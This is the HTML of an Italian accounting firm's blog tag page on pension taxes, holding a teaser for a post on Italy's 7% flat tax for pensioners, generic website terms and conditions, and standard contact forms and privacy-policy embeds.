				<ul id="menu-2-7f398133" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-456"><a aria-expanded="false" href="https://accountingbolla.com/corporate-services/" class="elementor-item menu-link" tabindex="-1">Corporate</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a aria-expanded="false" href="https://accountingbolla.com/business-incorporation/" class="elementor-sub-item menu-link" tabindex="-1">Business Incorporation</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://accountingbolla.com/registered-business-and-corporate-secretarial/" class="elementor-sub-item menu-link" tabindex="-1">Registered Business and Corporate Secretarial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://accountingbolla.com/offshore-solutions/" class="elementor-sub-item menu-link" tabindex="-1">Offshore Solutions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://accountingbolla.com/certificate-of-good-standing/" class="elementor-sub-item menu-link" tabindex="-1">Certificate of Good Standing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://accountingbolla.com/internationalization/" class="elementor-sub-item menu-link" tabindex="-1">Internationalization</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://accountingbolla.com/corporate-tax-services/" class="elementor-sub-item menu-link" tabindex="-1">Corporate Tax Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://accountingbolla.com/eu-vat/" class="elementor-sub-item menu-link" tabindex="-1">EU VAT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://accountingbolla.com/escrow/" class="elementor-sub-item menu-link" tabindex="-1">Escrow</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://accountingbolla.com/data-protection/" class="elementor-sub-item menu-link" tabindex="-1">Data Protection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://accountingbolla.com/corporate-restructuring/" class="elementor-sub-item menu-link" tabindex="-1">Corporate Restructuring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://accountingbolla.com/generational-handover/" class="elementor-sub-item menu-link" tabindex="-1">Generational Handover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://accountingbolla.com/trademark-registration/" class="elementor-sub-item menu-link" tabindex="-1">Trademark Registration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-457"><a aria-expanded="false" href="https://accountingbolla.com/advisory-services/" class="elementor-item menu-link" tabindex="-1">Advisory</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://accountingbolla.com/business-plan-startup-service/" class="elementor-sub-item menu-link" tabindex="-1">Business Plan &#038; Startup Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-624"><a aria-expanded="false" href="https://accountingbolla.com/merger-acquisitions/" class="elementor-sub-item menu-link" tabindex="-1">Merger &#038; Acquisitions</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://accountingbolla.com/investing-in-europe-gloabally/" class="elementor-sub-item menu-link" tabindex="-1">Investing in Europe &#038; Gloabally</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://accountingbolla.com/business-valuation/" class="elementor-sub-item menu-link" tabindex="-1">Business Valuation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-627"><a aria-expanded="false" href="https://accountingbolla.com/forensics-accounting/" class="elementor-sub-item menu-link" tabindex="-1">Forensics Accounting</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://accountingbolla.com/derivatives-and-complex-financial-calculations/" class="elementor-sub-item menu-link" tabindex="-1">Derivatives and Complex Financial Calculations</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://accountingbolla.com/risk-assessment-risk-advisory/" class="elementor-sub-item menu-link" tabindex="-1">Risk Assessment &#038; Risk Advisory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://accountingbolla.com/expert-witness-litigations-support/" class="elementor-sub-item menu-link" tabindex="-1">Expert Witness &#038; Litigations Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://accountingbolla.com/web-analysis-web-optimization/" class="elementor-sub-item menu-link" tabindex="-1">Web Analysis &#038; Web Optimization</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-458"><a aria-expanded="false" href="https://accountingbolla.com/outsource-services/" class="elementor-item menu-link" tabindex="-1">Outsource</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://accountingbolla.com/bookkeeping/" class="elementor-sub-item menu-link" tabindex="-1">Bookkeeping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://accountingbolla.com/payroll-italy/" class="elementor-sub-item menu-link" tabindex="-1">Payroll</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://accountingbolla.com/managerial-accounting/" class="elementor-sub-item menu-link" tabindex="-1">Managerial Accounting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://accountingbolla.com/social-environmental-performance/" class="elementor-sub-item menu-link" tabindex="-1">Social-Environmental Performance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://accountingbolla.com/integrated-reporting/" class="elementor-sub-item menu-link" tabindex="-1">Integrated Reporting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-459"><a aria-expanded="false" href="https://accountingbolla.com/individual-services/" class="elementor-item menu-link" tabindex="-1">Individual</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://accountingbolla.com/self-assessment-tax-return/" class="elementor-sub-item menu-link" tabindex="-1">Self Assessment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://accountingbolla.com/personal-tax-planning/" class="elementor-sub-item menu-link" tabindex="-1">Personal Tax Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://accountingbolla.com/property-tax-and-estate-planning/" class="elementor-sub-item menu-link" tabindex="-1">Property Tax and Estate Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://accountingbolla.com/inheritance-estate-and-taxes/" class="elementor-sub-item menu-link" tabindex="-1">Inheritance Estate and Taxes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://accountingbolla.com/wealth-protection/" class="elementor-sub-item menu-link" tabindex="-1">Wealth Protection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://accountingbolla.com/trustee-services/" class="elementor-sub-item menu-link" tabindex="-1">Trustee services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-460"><a aria-expanded="false" href="https://accountingbolla.com/italian-expat-desk/" class="elementor-item menu-link" tabindex="-1">Expat Desk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://accountingbolla.com/new-residents-tax-regime/" class="elementor-sub-item menu-link" tabindex="-1">New Residents Tax Regime</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://accountingbolla.com/flat-tax-in-italy/" class="elementor-sub-item menu-link" tabindex="-1">Flat tax in Italy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://accountingbolla.com/immigration/" class="elementor-sub-item menu-link" tabindex="-1">Immigration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://accountingbolla.com/airbnb-tax/" class="elementor-sub-item menu-link" tabindex="-1">Airbnb</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://accountingbolla.com/retire-to-italy/" class="elementor-sub-item menu-link" tabindex="-1">Retire to Italy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3010"><a href="https://accountingbolla.com/blog" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://accountingbolla.com/contacts/" class="elementor-item menu-link" tabindex="-1">Contacts</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary ast-grid-3 ast-blog-layout-4-grid">

		
				<section class="ast-archive-description">
			<h1 class="page-title ast-archive-title">pension taxes</h1>		</section>
	
					<main id="main" class="site-main">
				<div class="ast-row"><article
class="post-4160 post type-post status-publish format-standard has-post-thumbnail hentry category-income-tax category-income-taxes-in-italy tag-7-tax tag-flat-tax-italy tag-pension-taxes tag-pensioners-in-italy ast-col-sm-12 ast-article-post remove-featured-img-padding" id="post-4160" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://accountingbolla.com/italy-7-flat-tax-for-pensioners/" aria-label="Read: Italy 7% flat tax for pensioners" ><img width="1024" height="682" src="https://accountingbolla.com/wp-content/uploads/2022/04/caroline-hernandez-gfDQ9GmjNFI-unsplash-scaled.jpg" class="attachment-large size-large wp-post-image" alt="Italian flat tax 7%" itemprop="image" decoding="async" srcset="https://accountingbolla.com/wp-content/uploads/2022/04/caroline-hernandez-gfDQ9GmjNFI-unsplash-scaled.jpg 2560w, https://accountingbolla.com/wp-content/uploads/2022/04/caroline-hernandez-gfDQ9GmjNFI-unsplash-scaled-600x399.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://accountingbolla.com/italy-7-flat-tax-for-pensioners/" rel="bookmark">Italy 7% flat tax for pensioners</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://accountingbolla.com/italy-7-flat-tax-for-pensioners/#comments">153 Comments</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://accountingbolla.com/category/blog/income-tax/" rel="category tag">Income Tax</a>, <a href="https://accountingbolla.com/category/blog/income-taxes-in-italy/" rel="category tag">Income taxes in Italy</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Nicolò Bolla"
				href="https://accountingbolla.com/author/nbolla/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Nicolò Bolla			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Since 2019 has introduced a new tax treatment for pensioners, adopting art. 24-ter in our Italian income tax code. Basically, [&hellip;]</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://accountingbolla.com/italy-7-flat-tax-for-pensioners/"> <span class="screen-reader-text">Italy 7% flat tax for pensioners</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="iubenda_legal_widget-1" class="widget widget_iubenda_legal_widget"><h2 class="widget-title">Legal</h2><section><a href="https://www.iubenda.com/privacy-policy/72928271" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
<a href="https://www.iubenda.com/privacy-policy/72928271/cookie-policy" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script><br><h2><strong>Terms and Conditions</strong></h2>

<p>Welcome to Accounting Bolla!</p>

<p>These terms and conditions outline the rules and regulations for the use of Accounting Bolla's Website, located at https://accountingbolla.com/.</p>

<p>By accessing this website we assume you accept these terms and conditions. Do not continue to use Accounting Bolla if you do not agree to take all of the terms and conditions stated on this page.</p>

<p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the Company's terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration of payment necessary to undertake the process of our assistance to the Client in the most appropriate manner for the express purpose of meeting the Client's needs in respect of provision of the Company's stated services, in accordance with and subject to, prevailing law of it. Any use of the above terminology or other words in the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as referring to same.</p>

<h3><strong>Cookies</strong></h3>

<p>We employ the use of cookies. By accessing Accounting Bolla, you agreed to use cookies in agreement with the Accounting Bolla's Privacy Policy. </p>

<p>Most interactive websites use cookies to let us retrieve the user's details for each visit. Cookies are used by our website to enable the functionality of certain areas to make it easier for people visiting our website. Some of our affiliate/advertising partners may also use cookies.</p>

<h3><strong>License</strong></h3>

<p>Unless otherwise stated, Accounting Bolla and/or its licensors own the intellectual property rights for all material on Accounting Bolla. All intellectual property rights are reserved. You may access this from Accounting Bolla for your own personal use subjected to restrictions set in these terms and conditions.</p>

<p>You must not:</p>
<ul>
    <li>Republish material from Accounting Bolla</li>
    <li>Sell, rent or sub-license material from Accounting Bolla</li>
    <li>Reproduce, duplicate or copy material from Accounting Bolla</li>
    <li>Redistribute content from Accounting Bolla</li>
</ul>

<p>This Agreement shall begin on the date hereof. Our Terms and Conditions were created with the help of the <a href="https://www.termsandconditionsgenerator.com/">Free Terms and Conditions Generator</a>.</p>

<p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain areas of the website. Accounting Bolla does not filter, edit, publish or review Comments prior to their presence on the website. Comments do not reflect the views and opinions of Accounting Bolla,its agents and/or affiliates. Comments reflect the views and opinions of the person who post their views and opinions. To the extent permitted by applicable laws, Accounting Bolla shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a result of any use of and/or posting of and/or appearance of the Comments on this website.</p>

<p>Accounting Bolla reserves the right to monitor all Comments and to remove any Comments which can be considered inappropriate, offensive or causes breach of these Terms and Conditions.</p>

<p>You warrant and represent that:</p>

<ul>
    <li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do so;</li>
    <li>The Comments do not invade any intellectual property right, including without limitation copyright, patent or trademark of any third party;</li>
    <li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material which is an invasion of privacy</li>
    <li>The Comments will not be used to solicit or promote business or custom or present commercial activities or unlawful activity.</li>
</ul>

<p>You hereby grant Accounting Bolla a non-exclusive license to use, reproduce, edit and authorize others to use, reproduce and edit any of your Comments in any and all forms, formats or media.</p>

<h3><strong>Hyperlinking to our Content</strong></h3>

<p>The following organizations may link to our Website without prior written approval:</p>

<ul>
    <li>Government agencies;</li>
    <li>Search engines;</li>
    <li>News organizations;</li>
    <li>Online directory distributors may link to our Website in the same manner as they hyperlink to the Websites of other listed businesses; and</li>
    <li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls, and charity fundraising groups which may not hyperlink to our Web site.</li>
</ul>

<p>These organizations may link to our home page, to publications or to other Website information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products and/or services; and (c) fits within the context of the linking party's site.</p>

<p>We may consider and approve other link requests from the following types of organizations:</p>

<ul>
    <li>commonly-known consumer and/or business information sources;</li>
    <li>dot.com community sites;</li>
    <li>associations or other groups representing charities;</li>
    <li>online directory distributors;</li>
    <li>internet portals;</li>
    <li>accounting, law and consulting firms; and</li>
    <li>educational institutions and trade associations.</li>
</ul>

<p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative records with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of Accounting Bolla; and (d) the link is in the context of general resource information.</p>

<p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and (c) fits within the context of the linking party's site.</p>

<p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website, you must inform us by sending an e-mail to Accounting Bolla. Please include your name, your organization name, contact information as well as the URL of your site, a list of any URLs from which you intend to link to our Website, and a list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>

<p>Approved organizations may hyperlink to our Website as follows:</p>

<ul>
    <li>By use of our corporate name; or</li>
    <li>By use of the uniform resource locator being linked to; or</li>
    <li>By use of any other description of our Website being linked to that makes sense within the context and format of content on the linking party's site.</li>
</ul>

<p>No use of Accounting Bolla's logo or other artwork will be allowed for linking absent a trademark license agreement.</p>

<h3><strong>iFrames</strong></h3>

<p>Without prior approval and written permission, you may not create frames around our Webpages that alter in any way the visual presentation or appearance of our Website.</p>

<h3><strong>Content Liability</strong></h3>

<p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and defend us against all claims that is rising on your Website. No link(s) should appear on any Website that may be interpreted as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or other violation of, any third party rights.</p>

<h3><strong>Reservation of Rights</strong></h3>

<p>We reserve the right to request that you remove all links or any particular link to our Website. You approve to immediately remove all links to our Website upon request. We also reserve the right to amen these terms and conditions and it's linking policy at any time. By continuously linking to our Website, you agree to be bound to and follow these linking terms and conditions.</p>

<h3><strong>Removal of links from our website</strong></h3>

<p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us any moment. We will consider requests to remove links but we are not obligated to or so or to respond to you directly.</p>

<p>We do not ensure that the information on this website is correct, we do not warrant its completeness or accuracy; nor do we promise to ensure that the website remains available or that the material on the website is kept up to date.</p>

<h3><strong>Disclaimer</strong></h3>

<p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions relating to our website and the use of this website. Nothing in this disclaimer will:</p>

<ul>
    <li>limit or exclude our or your liability for death or personal injury;</li>
    <li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
    <li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
    <li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
</ul>

<p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including liabilities arising in contract, in tort and for breach of statutory duty.</p>

<p>As long as the website and the information and services on the website are provided free of charge, we will not be liable for any loss or damage of any nature.</p></section></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="528" class="elementor elementor-528 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4d98fe7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d98fe7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f882415" data-id="7f882415" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44cccb68 elementor-widget elementor-widget-heading" data-id="44cccb68" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Any questions?
Contact us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c95d66f elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="c95d66f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f6254-o1" lang="en-US" dir="ltr" data-wpcf7-id="6254">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/pension-taxes/#wpcf7-f6254-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="6254" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6254-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your message (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c4d80c6 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="c4d80c6" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="528"/>
			<input type="hidden" name="form_id" value="c4d80c6"/>
			<input type="hidden" name="referer_title" value="Raising children in Italy: Fiscal Benefits and Supports for Families" />

							<input type="hidden" name="queried_id" value="5695"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a7b7c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a7b7c5" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3715b8c" data-id="3715b8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-952e0f3 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="952e0f3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Accounting Bolla New Service</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cd3605b elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="cd3605b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://myfattura.eu/en" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Digital Invoicing</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-578058a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="578058a" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1292828" data-id="1292828" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcc139c elementor-widget elementor-widget-heading" data-id="fcc139c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Corporate</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-02a268f elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="02a268f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-02a268f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://accountingbolla.com/business-incorporation/" class="elementor-item menu-link">Business Incorporation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://accountingbolla.com/corporate-tax-services/" class="elementor-item menu-link">Corporate Tax</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://accountingbolla.com/registered-business-and-corporate-secretarial/" class="elementor-item menu-link">Registered Business</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://accountingbolla.com/offshore-solutions/" class="elementor-item menu-link">Offshore Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://accountingbolla.com/internationalization/" class="elementor-item menu-link">Internationalization</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://accountingbolla.com/eu-vat/" class="elementor-item menu-link">EU VAT</a></li>
